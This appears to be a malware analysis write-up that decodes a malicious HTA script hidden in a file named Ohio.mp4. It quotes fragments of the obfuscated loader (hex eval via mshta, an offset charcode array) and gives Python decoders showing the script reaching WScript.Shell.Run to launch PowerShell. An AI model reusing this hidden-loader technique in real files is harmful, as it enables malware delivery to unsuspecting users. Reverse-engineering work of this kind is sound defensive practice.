
Using strings -a Ohio.mp4 > strings.txt we can save a file with readable ASCII strings, this will trim the garbage.

The resulting file is obfuscated, however we can use our eyes to manually look through and see what will be useful to us here. We can infer that this is a .hta file (as it is being executed by mshta), that the hex content is important to execution and that this file is likely trying to decode the hex content in some way, so we can look for things related to the decoding process. If we place the long line of hex content into a separate file named hex_content.txt and remove all the other irrelevant junk, we are left with the following lines of interest:
<script>var rcxWn = document.documentElement.outerHTML;</script>)
<script>var dKNBL = rcxWn.substring(27 , 28032);</script>
<script>                                                                                                 </script>
Based on this, we can infer the following:
rcxWnwill contain the contents of the HTML pagedKNBLwill contain a substring of the HTML page from position 27 to position 28032 (to get the right amount of bytes from the hex content)- The eval function evaluates the result of replacing a regular expression match in dKNBL. The regular expression /(..)./g matches every pair of hexadecimal characters (two bytes). For each match, it takes the first pair ((..)) and converts it from hexadecimal to a decimal number using parseInt(p1, 16). Then, it converts that decimal number to its corresponding character using String.fromCharCode(). eval will execute that string as JavaScript code.
With the help of a GPT or your local mate that knows python, we can write a script to emulate this process and save the output to a file named decodedjs.js. This would look like so:
import re

with open("hex_content.txt", "r") as f:
    data = f.read()

# Extract the encoded part (from index 27 to 28032)
encoded = data[27:28032]
# Remove every third character
cleaned = re.sub(r'(..).', r'\1', encoded)
# Convert hex pairs to ASCII
decoded = ''.join(chr(int(cleaned[i:i+2], 16)) for i in range(0, len(cleaned) - 1, 2) if cleaned[i:i+2].isalnum())
# Save or print the decoded script
with open("decodedjs.js", "w") as f:
    f.write(decoded)

print("Decoded script saved as decodedjs.js")
The result of this script will give us:

This reveals yet another layer of obfuscation we need to peel back.


We can add a second part to our original script, manually pasting in the charcode from the result of the first script. We execute this again with python3 decode.py Note: I have trimmed the long charcode below for brevity but left the ActiveX object charcode
# Part two - edited for next stage of decoding
def rcxWn(arr):
    return ''.join(chr(num - 467) for num in arr)

# Extract the array from the decoded script and manually define it
dKNBL_array = [...char code goes here...]
uAidM_array = [554,550,566,581,572,579,583,513,550,571,568,575,575]

dKNBL = rcxWn(dKNBL_array)
uAidM = rcxWn(uAidM_array)

print(f"Decoded command/script: {dKNBL}")
print(f"ActiveX object: {uAidM}")
Second Stage Execution - mshta.exe launches powershell.exe via ActiveX Object
When we execute our decoding script the second time, we see that the ActiveX object being called by mshta is WScript.Shell. We also see in the previous obfuscation rcxWn.Run, showing that the full command would be WScript.Shell.Run [2].
